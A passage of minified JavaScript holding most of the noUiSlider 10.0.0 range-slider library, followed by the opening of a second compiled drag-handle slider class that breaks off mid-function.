y(a,b,c){if(c>=100)return a.slice(-1)[0];var d,e,f,g,h=w(c,b);return d=a[h-1],e=a[h],f=b[h-1],g=b[h],v([d,e],(c-f)*s(f,g))}function z(a,b,c,d){if(100===d)return d;var f,g,h=w(d,a);return c?(f=a[h-1],g=a[h],d-f>(g-f)/2?g:f):b[h-1]?a[h-1]+e(d-a[h-1],b[h-1]):d}function A(a,b,c){var d;if("number"==typeof b&&(b=[b]),"[object Array]"!==Object.prototype.toString.call(b))throw new Error("noUiSlider ("+$+"): 'range' contains invalid value.");if(d="min"===a?0:"max"===a?100:parseFloat(a),!g(d)||!g(b[0]))throw new Error("noUiSlider ("+$+"): 'range' value isn't numeric.");c.xPct.push(d),c.xVal.push(b[0]),d?c.xSteps.push(isNaN(b[1])?!1:b[1]):isNaN(b[1])||(c.xSteps[0]=b[1]),c.xHighestCompleteStep.push(0)}function B(a,b,c){if(!b)return!0;c.xSteps[a]=t([c.xVal[a],c.xVal[a+1]],b)/s(c.xPct[a],c.xPct[a+1]);var d=(c.xVal[a+1]-c.xVal[a])/c.xNumSteps[a],e=Math.ceil(Number(d.toFixed(3))-1),f=c.xVal[a]+c.xNumSteps[a]*e;c.xHighestCompleteStep[a]=f}function C(a,b,c){this.xPct=[],this.xVal=[],this.xSteps=[c||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=b;var d,e=[];for(d in a)a.hasOwnProperty(d)&&e.push([a[d],d]);for(e.sort(e.length&&"object"==typeof e[0][0]?function(a,b){return a[0][0]-b[0][0]}:function(a,b){return a[0]-b[0]}),d=0;d<e.length;d++)A(e[d][1],e[d][0],this);for(this.xNumSteps=this.xSteps.slice(0),d=0;d<this.xNumSteps.length;d++)B(d,this.xNumSteps[d],this)}function D(b){if(a(b))return!0;throw new Error("noUiSlider ("+$+"): 'format' requires 'to' and 'from' methods.")}function E(a,b){if(!g(b))throw new Error("noUiSlider ("+$+"): 'step' is not numeric.");a.singleStep=b}function F(a,b){if("object"!=typeof b||Array.isArray(b))throw new Error("noUiSlider ("+$+"): 'range' is not an object.");if(void 0===b.min||void 0===b.max)throw new Error("noUiSlider ("+$+"): Missing 'min' or 'max' in 'range'.");if(b.min===b.max)throw new Error("noUiSlider ("+$+"): 'range' 'min' and 'max' cannot be equal.");a.spectrum=new C(b,a.snap,a.singleStep)}function G(a,b){if(b=j(b),!Array.isArray(b)||!b.length)throw new Error("noUiSlider ("+$+"): 'start' option is incorrect.");a.handles=b.length,a.start=b}function H(a,b){if(a.snap=b,"boolean"!=typeof b)throw new Error("noUiSlider ("+$+"): 'snap' option must be a boolean.")}function I(a,b){if(a.animate=b,"boolean"!=typeof b)throw new Error("noUiSlider ("+$+"): 'animate' option must be a boolean.")}function J(a,b){if(a.animationDuration=b,"number"!=typeof b)throw new Error("noUiSlider ("+$+"): 'animationDuration' option must be a number.")}function K(a,b){var c,d=[!1];if("lower"===b?b=[!0,!1]:"upper"===b&&(b=[!1,!0]),b===!0||b===!1){for(c=1;c<a.handles;c++)d.push(b);d.push(!1)}else{if(!Array.isArray(b)||!b.length||b.length!==a.handles+1)throw new Error("noUiSlider ("+$+"): 'connect' option doesn't match handle count.");d=b}a.connect=d}function L(a,b){switch(b){case"horizontal":a.ort=0;break;case"vertical":a.ort=1;break;default:throw new Error("noUiSlider ("+$+"): 'orientation' option is invalid.")}}function M(a,b){if(!g(b))throw new Error("noUiSlider ("+$+"): 'margin' option must be numeric.");if(0!==b&&(a.margin=a.spectrum.getMargin(b),!a.margin))throw new Error("noUiSlider ("+$+"): 'margin' option is only supported on linear sliders.")}function N(a,b){if(!g(b))throw new Error("noUiSlider ("+$+"): 'limit' option must be numeric.");if(a.limit=a.spectrum.getMargin(b),!a.limit||a.handles<2)throw new Error("noUiSlider ("+$+"): 'limit' option is only supported on linear sliders with 2 or more handles.")}function O(a,b){if(!g(b))throw new Error("noUiSlider ("+$+"): 'padding' option must be numeric.");if(0!==b){if(a.padding=a.spectrum.getMargin(b),!a.padding)throw new Error("noUiSlider ("+$+"): 'padding' option is only supported on linear sliders.");if(a.padding<0)throw new Error("noUiSlider ("+$+"): 'padding' option must be a positive number.");if(a.padding>=50)throw new Error("noUiSlider ("+$+"): 'padding' option must be less than half the range.")}}function P(a,b){switch(b){case"ltr":a.dir=0;break;case"rtl":a.dir=1;break;default:throw new Error("noUiSlider ("+$+"): 'direction' option was not recognized.")}}function Q(a,b){if("string"!=typeof b)throw new Error("noUiSlider ("+$+"): 'behaviour' must be a string containing options.");var c=b.indexOf("tap")>=0,d=b.indexOf("drag")>=0,e=b.indexOf("fixed")>=0,f=b.indexOf("snap")>=0,g=b.indexOf("hover")>=0;if(e){if(2!==a.handles)throw new Error("noUiSlider ("+$+"): 'fixed' behaviour must be used with 2 handles");M(a,a.start[1]-a.start[0])}a.events={tap:c||f,drag:d,fixed:e,snap:f,hover:g}}function R(a,b){if(b!==!1)if(b===!0){a.tooltips=[];for(var c=0;c<a.handles;c++)a.tooltips.push(!0)}else{if(a.tooltips=j(b),a.tooltips.length!==a.handles)throw new Error("noUiSlider ("+$+"): must pass a formatter for all handles.");a.tooltips.forEach(function(a){if("boolean"!=typeof a&&("object"!=typeof a||"function"!=typeof a.to))throw new Error("noUiSlider ("+$+"): 'tooltips' must be passed a formatter or 'false'.")})}}function S(a,b){a.ariaFormat=b,D(b)}function T(a,b){a.format=b,D(b)}function U(a,b){if(void 0!==b&&"string"!=typeof b&&b!==!1)throw new Error("noUiSlider ("+$+"): 'cssPrefix' must be a string or `false`.");a.cssPrefix=b}function V(a,b){if(void 0!==b&&"object"!=typeof b)throw new Error("noUiSlider ("+$+"): 'cssClasses' must be an object.");if("string"==typeof a.cssPrefix){a.cssClasses={};for(var c in b)b.hasOwnProperty(c)&&(a.cssClasses[c]=a.cssPrefix+b[c])}else a.cssClasses=b}function W(a,b){if(b!==!0&&b!==!1)throw new Error("noUiSlider ("+$+"): 'useRequestAnimationFrame' option should be true (default) or false.");a.useRequestAnimationFrame=b}function X(a){var b={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:_,format:_},c={step:{r:!1,t:E},start:{r:!0,t:G},connect:{r:!0,t:K},direction:{r:!0,t:P},snap:{r:!1,t:H},animate:{r:!1,t:I},animationDuration:{r:!1,t:J},range:{r:!0,t:F},orientation:{r:!1,t:L},margin:{r:!1,t:M},limit:{r:!1,t:N},padding:{r:!1,t:O},behaviour:{r:!0,t:Q},ariaFormat:{r:!1,t:S},format:{r:!1,t:T},tooltips:{r:!1,t:R},cssPrefix:{r:!1,t:U},cssClasses:{r:!1,t:V},useRequestAnimationFrame:{r:!1,t:W}},d={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"},useRequestAnimationFrame:!0};a.format&&!a.ariaFormat&&(a.ariaFormat=a.format),Object.keys(c).forEach(function(e){if(void 0===a[e]&&void 0===d[e]){if(c[e].r)throw new Error("noUiSlider ("+$+"): '"+e+"' is required.");return!0}c[e].t(b,void 0===a[e]?d[e]:a[e])}),b.pips=a.pips;var e=[["left","top"],["right","bottom"]];return b.style=e[b.dir][b.ort],b.styleOposite=e[b.dir?0:1][b.ort],b}function Y(a,e,g){function k(a,b){var c=xa.createElement("div");return b&&l(c,b),a.appendChild(c),c}function s(a,b){var c=k(a,e.cssClasses.origin),d=k(c,e.cssClasses.handle);return d.setAttribute("data-handle",b),d.setAttribute("tabindex","0"),d.setAttribute("role","slider"),d.setAttribute("aria-orientation",e.ort?"vertical":"horizontal"),0===b?l(d,e.cssClasses.handleLower):b===e.handles-1&&l(d,e.cssClasses.handleUpper),c}function t(a,b){return b?k(a,e.cssClasses.connect):!1}function u(a,b){ia=[],ja=[],ja.push(t(b,a[0]));for(var c=0;c<e.handles;c++)ia.push(s(b,c)),ra[c]=c,ja.push(t(b,a[c+1]))}function v(a){l(a,e.cssClasses.target),0===e.dir?l(a,e.cssClasses.ltr):l(a,e.cssClasses.rtl),0===e.ort?l(a,e.cssClasses.horizontal):l(a,e.cssClasses.vertical),ha=k(a,e.cssClasses.base)}function w(a,b){return e.tooltips[b]?k(a.firstChild,e.cssClasses.tooltip):!1}function x(){var a=ia.map(w);ea("update",function(b,c,d){if(a[c]){var f=b[c];e.tooltips[c]!==!0&&(f=e.tooltips[c].to(d[c])),a[c].innerHTML=f}})}function y(){ea("update",function(a,b,c,d,f){ra.forEach(function(a){var b=ia[a],d=S(qa,a,0,!0,!0,!0),g=S(qa,a,100,!0,!0,!0),h=f[a],i=e.ariaFormat.to(c[a]);b.children[0].setAttribute("aria-valuemin",d.toFixed(1)),b.children[0].setAttribute("aria-valuemax",g.toFixed(1)),b.children[0].setAttribute("aria-valuenow",h.toFixed(1)),b.children[0].setAttribute("aria-valuetext",i)})})}function z(a,b,c){if("range"===a||"steps"===a)return ta.xVal;if("count"===a){if(!b)throw new Error("noUiSlider ("+$+"): 'values' required for mode 'count'.");var d,e=100/(b-1),f=0;for(b=[];(d=f++*e)<=100;)b.push(d);a="positions"}return"positions"===a?b.map(function(a){return ta.fromStepping(c?ta.getStep(a):a)}):"values"===a?c?b.map(function(a){return ta.fromStepping(ta.getStep(ta.toStepping(a)))}):b:void 0}function A(a,b,c){function e(a,b){return(a+b).toFixed(7)/1}var f={},g=ta.xVal[0],h=ta.xVal[ta.xVal.length-1],i=!1,j=!1,k=0;return c=d(c.slice().sort(function(a,b){return a-b})),c[0]!==g&&(c.unshift(g),i=!0),c[c.length-1]!==h&&(c.push(h),j=!0),c.forEach(function(d,g){var h,l,m,n,o,p,q,r,s,t,u=d,v=c[g+1];if("steps"===b&&(h=ta.xNumSteps[g]),h||(h=v-u),u!==!1&&void 0!==v)for(h=Math.max(h,1e-7),l=u;v>=l;l=e(l,h)){for(n=ta.toStepping(l),o=n-k,r=o/a,s=Math.round(r),t=o/s,m=1;s>=m;m+=1)p=k+m*t,f[p.toFixed(5)]=["x",0];q=c.indexOf(l)>-1?1:"steps"===b?2:0,!g&&i&&(q=0),l===v&&j||(f[n.toFixed(5)]=[l,q]),k=n}}),f}function B(a,b,c){function d(a,b){var c=b===e.cssClasses.value,d=c?j:m,f=c?h:i;return b+" "+d[e.ort]+" "+f[a]}function f(a,f){f[1]=f[1]&&b?b(f[0],f[1]):f[1];var h=k(g,!1);h.className=d(f[1],e.cssClasses.marker),h.style[e.style]=a+"%",f[1]&&(h=k(g,!1),h.className=d(f[1],e.cssClasses.value),h.style[e.style]=a+"%",h.innerText=c.to(f[0]))}var g=xa.createElement("div"),h=[e.cssClasses.valueNormal,e.cssClasses.valueLarge,e.cssClasses.valueSub],i=[e.cssClasses.markerNormal,e.cssClasses.markerLarge,e.cssClasses.markerSub],j=[e.cssClasses.valueHorizontal,e.cssClasses.valueVertical],m=[e.cssClasses.markerHorizontal,e.cssClasses.markerVertical];return l(g,e.cssClasses.pips),l(g,0===e.ort?e.cssClasses.pipsHorizontal:e.cssClasses.pipsVertical),Object.keys(a).forEach(function(b){f(b,a[b])}),g}function C(){la&&(b(la),la=null)}function D(a){C();var b=a.mode,c=a.density||1,d=a.filter||!1,e=a.values||!1,f=a.stepped||!1,g=z(b,e,f),h=A(c,b,g),i=a.format||{to:Math.round};return la=pa.appendChild(B(h,d,i))}function E(){var a=ha.getBoundingClientRect(),b="offset"+["Width","Height"][e.ort];return 0===e.ort?a.width||ha[b]:a.height||ha[b]}function F(a,b,c,d){var f=function(b){return pa.hasAttribute("disabled")?!1:n(pa,e.cssClasses.tap)?!1:(b=G(b,d.pageOffset))?a===ma.start&&void 0!==b.buttons&&b.buttons>1?!1:d.hover&&b.buttons?!1:(oa||b.preventDefault(),b.calcPoint=b.points[e.ort],void c(b,d)):!1},g=[];return a.split(" ").forEach(function(a){b.addEventListener(a,f,oa?{passive:!0}:!1),g.push([a,f])}),g}function G(a,b){var c,d,e=0===a.type.indexOf("touch"),f=0===a.type.indexOf("mouse"),g=0===a.type.indexOf("pointer");if(0===a.type.indexOf("MSPointer")&&(g=!0),e){if(a.touches.length>1)return!1;c=a.changedTouches[0].pageX,d=a.changedTouches[0].pageY}return b=b||o(xa),(f||g)&&(c=a.clientX+b.x,d=a.clientY+b.y),a.pageOffset=b,a.points=[c,d],a.cursor=f||g,a}function H(a){var b=a-f(ha,e.ort),c=100*b/E();return e.dir?100-c:c}function I(a){var b=100,c=!1;return ia.forEach(function(d,e){if(!d.hasAttribute("disabled")){var f=Math.abs(qa[e]-a);b>f&&(c=e,b=f)}}),c}function J(a,b,c,d){var e=c.slice(),f=[!a,a],g=[a,!a];d=d.slice(),a&&d.reverse(),d.length>1?d.forEach(function(a,c){var d=S(e,a,e[a]+b,f[c],g[c],!1);d===!1?b=0:(b=d-e[a],e[a]=d)}):f=g=[!0];var h=!1;d.forEach(function(a,d){h=W(a,c[a]+b,f[d],g[d])||h}),h&&d.forEach(function(a){K("update",a),K("slide",a)})}function K(a,b,c){Object.keys(va).forEach(function(d){var f=d.split(".")[0];a===f&&va[d].forEach(function(a){a.call(ka,ua.map(e.format.to),b,ua.slice(),c||!1,qa.slice())})})}function L(a,b){"mouseout"===a.type&&"HTML"===a.target.nodeName&&null===a.relatedTarget&&N(a,b)}function M(a,b){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===a.buttons&&0!==b.buttonsProperty)return N(a,b);var c=(e.dir?-1:1)*(a.calcPoint-b.startCalcPoint),d=100*c/b.baseSize;J(c>0,d,b.locations,b.handleNumbers)}function N(a,b){sa&&(m(sa,e.cssClasses.active),sa=!1),a.cursor&&(za.style.cursor="",za.removeEventListener("selectstart",c)),wa.forEach(function(a){ya.removeEventListener(a[0],a[1])}),m(pa,e.cssClasses.drag),V(),b.handleNumbers.forEach(function(a){K("change",a),K("set",a),K("end",a)})}function O(a,b){if(1===b.handleNumbers.length){var d=ia[b.handleNumbers[0]];if(d.hasAttribute("disabled"))return!1;sa=d.children[0],l(sa,e.cssClasses.active)}a.stopPropagation();var f=F(ma.move,ya,M,{startCalcPoint:a.calcPoint,baseSize:E(),pageOffset:a.pageOffset,handleNumbers:b.handleNumbers,buttonsProperty:a.buttons,locations:qa.slice()}),g=F(ma.end,ya,N,{handleNumbers:b.handleNumbers}),h=F("mouseout",ya,L,{handleNumbers:b.handleNumbers});wa=f.concat(g,h),a.cursor&&(za.style.cursor=getComputedStyle(a.target).cursor,ia.length>1&&l(pa,e.cssClasses.drag),za.addEventListener("selectstart",c,!1)),b.handleNumbers.forEach(function(a){K("start",a)})}function P(a){a.stopPropagation();var b=H(a.calcPoint),c=I(b);return c===!1?!1:(e.events.snap||h(pa,e.cssClasses.tap,e.animationDuration),W(c,b,!0,!0),V(),K("slide",c,!0),K("update",c,!0),K("change",c,!0),K("set",c,!0),void(e.events.snap&&O(a,{handleNumbers:[c]})))}function Q(a){var b=H(a.calcPoint),c=ta.getStep(b),d=ta.fromStepping(c);Object.keys(va).forEach(function(a){"hover"===a.split(".")[0]&&va[a].forEach(function(a){a.call(ka,d)})})}function R(a){a.fixed||ia.forEach(function(a,b){F(ma.start,a.children[0],O,{handleNumbers:[b]})}),a.tap&&F(ma.start,ha,P,{}),a.hover&&F(ma.move,ha,Q,{hover:!0}),a.drag&&ja.forEach(function(b,c){if(b!==!1&&0!==c&&c!==ja.length-1){var d=ia[c-1],f=ia[c],g=[b];l(b,e.cssClasses.draggable),a.fixed&&(g.push(d.children[0]),g.push(f.children[0])),g.forEach(function(a){F(ma.start,a,O,{handles:[d,f],handleNumbers:[c-1,c]})})}})}function S(a,b,c,d,f,g){return ia.length>1&&(d&&b>0&&(c=Math.max(c,a[b-1]+e.margin)),f&&b<ia.length-1&&(c=Math.min(c,a[b+1]-e.margin))),ia.length>1&&e.limit&&(d&&b>0&&(c=Math.min(c,a[b-1]+e.limit)),f&&b<ia.length-1&&(c=Math.max(c,a[b+1]-e.limit))),e.padding&&(0===b&&(c=Math.max(c,e.padding)),b===ia.length-1&&(c=Math.min(c,100-e.padding))),c=ta.getStep(c),c=i(c),c!==a[b]||g?c:!1}function T(a){return a+"%"}function U(a,b){qa[a]=b,ua[a]=ta.fromStepping(b);var c=function(){ia[a].style[e.style]=T(b),Y(a),Y(a+1)};window.requestAnimationFrame&&e.useRequestAnimationFrame?window.requestAnimationFrame(c):c()}function V(){ra.forEach(function(a){var b=qa[a]>50?-1:1,c=3+(ia.length+b*a);ia[a].childNodes[0].style.zIndex=c})}function W(a,b,c,d){return b=S(qa,a,b,c,d,!1),b===!1?!1:(U(a,b),!0)}function Y(a){if(ja[a]){var b=0,c=100;0!==a&&(b=qa[a-1]),a!==ja.length-1&&(c=qa[a]),ja[a].style[e.style]=T(b),ja[a].style[e.styleOposite]=T(100-c)}}function Z(a,b){null!==a&&a!==!1&&("number"==typeof a&&(a=String(a)),a=e.format.from(a),a===!1||isNaN(a)||W(b,ta.toStepping(a),!1,!1))}function _(a,b){var c=j(a),d=void 0===qa[0];b=void 0===b?!0:!!b,c.forEach(Z),e.animate&&!d&&h(pa,e.cssClasses.tap,e.animationDuration),ra.forEach(function(a){W(a,qa[a],!0,!1)}),V(),ra.forEach(function(a){K("update",a),null!==c[a]&&b&&K("set",a)})}function aa(a){_(e.start,a)}function ba(){var a=ua.map(e.format.to);return 1===a.length?a[0]:a}function ca(){for(var a in e.cssClasses)e.cssClasses.hasOwnProperty(a)&&m(pa,e.cssClasses[a]);for(;pa.firstChild;)pa.removeChild(pa.firstChild);delete pa.noUiSlider}function da(){return qa.map(function(a,b){var c=ta.getNearbySteps(a),d=ua[b],e=c.thisStep.step,f=null;e!==!1&&d+e>c.stepAfter.startValue&&(e=c.stepAfter.startValue-d),f=d>c.thisStep.startValue?c.thisStep.step:c.stepBefore.step===!1?!1:d-c.stepBefore.highestStep,100===a?e=null:0===a&&(f=null);var g=ta.countStepDecimals();return null!==e&&e!==!1&&(e=Number(e.toFixed(g))),null!==f&&f!==!1&&(f=Number(f.toFixed(g))),[f,e]})}function ea(a,b){va[a]=va[a]||[],va[a].push(b),"update"===a.split(".")[0]&&ia.forEach(function(a,b){K("update",b)})}function fa(a){var b=a&&a.split(".")[0],c=b&&a.substring(b.length);Object.keys(va).forEach(function(a){var d=a.split(".")[0],e=a.substring(d.length);b&&b!==d||c&&c!==e||delete va[a]})}function ga(a,b){var c=ba(),d=["margin","limit","padding","range","animate","snap","step","format"];d.forEach(function(b){void 0!==a[b]&&(g[b]=a[b])});var f=X(g);d.forEach(function(b){void 0!==a[b]&&(e[b]=f[b])}),ta=f.spectrum,e.margin=f.margin,e.limit=f.limit,e.padding=f.padding,e.pips&&D(e.pips),qa=[],_(a.start||c,b)}var ha,ia,ja,ka,la,ma=p(),na=r(),oa=na&&q(),pa=a,qa=[],ra=[],sa=!1,ta=e.spectrum,ua=[],va={},wa=null,xa=a.ownerDocument,ya=xa.documentElement,za=xa.body;if(pa.noUiSlider)throw new Error("noUiSlider ("+$+"): Slider was already initialized.");return v(pa),u(e.connect,ha),ka={destroy:ca,steps:da,on:ea,off:fa,get:ba,set:_,reset:aa,__moveHandles:function(a,b,c){J(a,b,qa,c)},options:g,updateOptions:ga,target:pa,removePips:C,pips:D},R(e.events),_(e.start),e.pips&&D(e.pips),e.tooltips&&x(),y(),ka}function Z(a,b){if(!a||!a.nodeName)throw new Error("noUiSlider ("+$+"): create requires a single element, got: "+a);var c=X(b,a),d=Y(a,c,b);return a.noUiSlider=d,d}var $="10.0.0";C.prototype.getMargin=function(a){var b=this.xNumSteps[0];if(b&&a/b%1!==0)throw new Error("noUiSlider ("+$+"): 'limit', 'margin' and 'padding' must be divisible by step.");return 2===this.xPct.length?t(this.xVal,a):!1},C.prototype.toStepping=function(a){return a=x(this.xVal,this.xPct,a)},C.prototype.fromStepping=function(a){return y(this.xVal,this.xPct,a)},C.prototype.getStep=function(a){return a=z(this.xPct,this.xSteps,this.snap,a)},C.prototype.getNearbySteps=function(a){var b=w(a,this.xPct);return{stepBefore:{startValue:this.xVal[b-2],step:this.xNumSteps[b-2],highestStep:this.xHighestCompleteStep[b-2]},thisStep:{startValue:this.xVal[b-1],step:this.xNumSteps[b-1],highestStep:this.xHighestCompleteStep[b-1]},stepAfter:{startValue:this.xVal[b-0],step:this.xNumSteps[b-0],highestStep:this.xHighestCompleteStep[b-0]}}},C.prototype.countStepDecimals=function(){var a=this.xNumSteps.map(k);return Math.max.apply(null,a)},C.prototype.convert=function(a){return this.getStep(this.toStepping(a))};var _={to:function(a){return void 0!==a&&a.toFixed(2)},from:Number};return{version:$,create:Z}});
;!function(){"use strict";function t(t,i){if(!(t instanceof i))throw new TypeError("Cannot call a class as a function")}var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},s=function(){function t(t,i){for(var s=0;s<i.length;s++){var e=i[s];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(i,s,e){return s&&t(i.prototype,s),e&&t(i,e),i}}(),e=function(){function e(){var i=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],s=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];if(t(this,e),i&&("DIV"===i.nodeName||"DIV"===i.tagName)){this.options={isOneWay:null,isDate:null,overlap:null,callbackFunction:null,min:null,max:null,start:null,end:null};var n=!1;s.isOneWay&&(s.isOneWay=!1,s.overlap=!0,s.start&&!s.end&&(s.end=s.start),s.start=null,n=!0),this.init(s),this.topics={start:[],moving:[],stop:[]},this.UI={slider:null,handleLeft:null,handleRight:null,fill:null};var o=document.createElement("div");o.className=n?"slider one-way":"slider",this.UI.slider=o;var a=document.createElement("div");a.className="handle handle-left";var l=document.createElement("div");l.className="slider-circle",a.appendChild(l),this.UI.handleLeft=a,this.UI.slider.appendChild(this.UI.handleLeft);var h=document.createElement("div");h.className="handle handle-right";var r=document.createElement("div");r.className="slider-circle",h.appendChild(r),this.UI.handleRight=h,this.UI.slider.appendChild(this.UI.handleRight);var d=document.createElement("div");d.className="slider-fill",this.UI.fill=d,this.UI.slider.appendChild(this.UI.fill),i.appendChild(this.UI.slider),this.UI.handleLeft.style.marginLeft="-"+a.offsetWidth/2+"px",this.UI.handleRight.style.marginRight="-"+h.offsetWidth/2+"px";var p={left:this.options.start,right:this.options.end};this.move.bind(this)(p,!0),this.startingHandler=this.starting.bind(this),this.UI.handleLeft.onmousedown=this.startingHandler,this.UI.handleLeft.ontouchstart=this.startingHandler,this.UI.handleRight.onmousedown=this.startingHandler,this.UI.handleRight.ontouchstart=this.startingHandler}}return s(e,[{key:"extend",value:function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],s={},e=void 0;for(e in t)Object.prototype.hasOwnProperty.call(t,e)&&(s[e]=t[e]);for(e in i)Object.prototype.hasOwnProperty.call(i,e)&&(s[e]=i[e]);return s}},{key:"init",value:function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options="object"===("undefined"==typeof t?"undefined":i(t))?this.extend(this.defaultOptions,t):this.defaultOptions,this.options.start=this.options.start||this.options.min,this.options.end=this.options.end||this.options.max,this.options.isDate?(this.options.max=new Date(this.options.max).valueOf(),this.options.min=new Date(this.options.min).valueOf(),this.options.max<this.options.min&&(this.options.min=this.options.max),"undefined"!=typeof this.options.start&&"undefined"!=typeof this.options.end&&this.options.start<=this.options.end&&new Date(this.options.start).valueOf()>=this.options.min&&new Date(this.options.end).valueOf()<=this.options.max?(this.options.start=new Date(this.options.start).valueOf(),this.options.end=new Date(this.options.end).valueOf()):(this.options.start=new Date(this.options.min).valueOf(),this.options.end=new Date(this.options.max).valueOf())):(this.options.max=parseFloat(this.options.max),this.options.min=parseFloat(this.options.min),this.options.max<this.options.min&&(this.options.min=this.options.max),"undefined"!=typeof this.options.start&&"undefined"!=typeof this.options.end&&this.options.start<=this.options.end&&this.options.start>=this.options.min&&this.options.end<=this.options.max?(this.options.start=parseFloat(this.options.start),this.options.end=parseFloat(this.options.end)):(this.options.start=this.options.min,this.options.end=this.options.max))}},{key:"getInfo",value:function(){var t={},i=this.options.max-this.options.min,s=this.UI.fill.style.left?parseFloat(this.UI.fill.style.left.replace("%","")):0,e=this.UI.fill.style.right?parseFloat(this.UI.fill.style.right.replace("%","")):0;return t=this.options.isDate?{left:new Date(this.options.min+s/100*i),right:new Date(this.options.max-e/100*i)}:{left:this.options.min+s/100*i,right:this.options.max-e/100*i},"function"==typeof this.options.callbackFunction&&(t.left=this._applyCallback_(t.left,this.options.callbackFunction),t.right=this._applyCallback_(t.right,this.options.callbackFunction)),t}},{key:"_applyCallback_",value:function(){var t=arguments.length<=0||void 0===arguments[0]?null:arguments[0],i=arguments.length<=1||void 0===arguments[1]?null:arguments[1];try{return i?i.call(void 0,t):null}catch(s){throw s}}},{key:"starting",value:function(){var t=arguments.length<=0||void 0===arguments[0]?null:arguments[0];if(t&&!this.isDisabled){var i=0,s=0;for(this.dragObj={},this.dragObj.elNode=t.target;!this.dragObj.elNode.classList.contains("handle");)this.dragObj.elNode=this.dragObj.elNode.parentNode;this.dragObj.dir=this.dragObj.elNode.classList.contains("handle-left")?"left":"right",i=("undefined"!=typeof t.clientX?t.clientX:t.touches[0].pageX)+(window.scrollX||window.pageXOffset),s=("undefined"!=typeof t.clientY?t.clientY:t.touches[0].pageY)+(window.scrollY||window.pageYOffset),this.dragObj.cursorStartX=i,this.dragObj.cursorStartY=s,this.dragObj.elStartLeft=parseFloat(this.dragObj.elNode.style.left),this.dragObj.elStartRight=parseFloat(this.dragObj.elNode.style.right),isNaN(this.dragObj.elStartLeft)&&(this.dragObj.elStartLeft=0),isNaN(this.dragObj.elStartRight)&&(this.dragObj.elStartRight=0),this.UI.handleLeft.classList.remove("ontop"),this.UI.handleRight.classList.remove("ontop"),this.dragObj.elNode.classList.add("ontop"),this.movingHandler=this.moving.bind(this),this.stopHandler=this.stop.bind(this),document.addEventListener("mousemove",this.movingHandler,!0),document.addEventListener("mouseup",this.stopHandler,!0),document.addEventListener("touchmove",this.movingHandler,!0),document.addEventListener("touchend",this.stopHandler,!0),this.stopDefault.bind(this)(t),this.UI.fill.classList.remove("slider-transition"),this.UI.handleLeft.classList.remove("slider-transition"),this.UI.handleRight.classList.remove("slider-transition"),this.publish("start",this.getInfo())}}},{key:"moving",value:function(t){var i=("undefined"!=typeof t.clientX?t.clientX:t.touches[0].pageX)+(window.scrollX||window.pageXOffset),s=this.UI.slider.offsetWidth,e=0;"left"===this.dragObj.dir?e=this.dragObj.elStartLeft+(i-this.dragObj.cursorStartX)/s*100:"right"===this.dragObj.dir&&(e=this.dragObj.elStartRight+(this.dragObj.cursorStartX-i)/s*100),0>e?e=0:e>100&&(e=100),e=Math.abs(e);var n=0;this.options.overlap||(n=this.UI.handleRight.offsetWidth/this.UI.slider.offsetWidth*100);var o=0;"left"===this.dragObj.dir?(o=100-n-this.UI.fill.style.right.replace("%",""),e>=o&&(e=o),this.dragObj.elNode.style.left=e+"%",this.UI.fill.style.left=e+"%"):(o=100-n-this.UI.fill.style.left.replace("%",""),e>=o&&(e=o),this.dragObj.elNode.style.right=e+"%",this.UI.fill.style.right=e+"%"),this.stopDefault.bind(this)(t),this.publish("moving",this.getInfo())}},{key:"stop",value:function(t){document.removeEventListener("mousemove",this.movingHandler,!0),document.removeEventListener("mouseup",this.stopHandler,!0),document.removeEventListener("touchmove",this.movingHandler,!0),document.removeEventListener("touchend",this.stopHandler,!0),this.stopDefault.bind(this)(t),this.publish("stop",this.getInfo())}},{key:"move",value:function(t,s){var e=t;this.UI.fill.classList.add("slider-transition"),this.UI.handleLeft.classList.add("slider-transition"),this.UI.handleRight.classList.add("slider-transition");var n=this.options.max-this.options.min;if("object"===("undefined"==typeof e?"undefined":i(e))){if(e.left){e.left<this.options.min&&(e.left=this.options.min),e.left>this.options.max&&(e.left=this.options.max);var o=(e.left-this.options.min)/n*100;this.UI.handleLeft.style.left=o+"%",this.UI.fill.style.left=o+"%"}if(e.right){e.right<this.options.min&&(e.right=this.options.min),e.right>this.options.max&&(e.right=this.options.max);var a=(this.options.max-e.right)/n*100;this.UI.handleRight.style.right=a+"%",this.UI.fill.style.right=a+"%"}!this.options.overlap&&this.UI.handleLeft.offsetLeft+this.UI.handleLeft.offsetWidth>this.UI.handleRight.offsetLeft-1&&(this.UI.fill.style.left="0%",this.UI.fill.style.right="0%",this.UI.handleLeft.style.left="0%",this.UI.handleRight.style.right="0%")}else if(!isNaN(e)){e<this.options.min&&(e=this.options.min),e>this.options.max&&(e=this.options.max);var l=(e-this.options.min)/n*100;this.UI.handleLeft.style.left=l+"%",this.UI.fill.style.left="0%",this.UI.fill.style.right=100-l+"%"}s||this.publish("moving",this.getInfo())}},{key:"stopDefault",value:function(){var t=arguments.length<=0||void 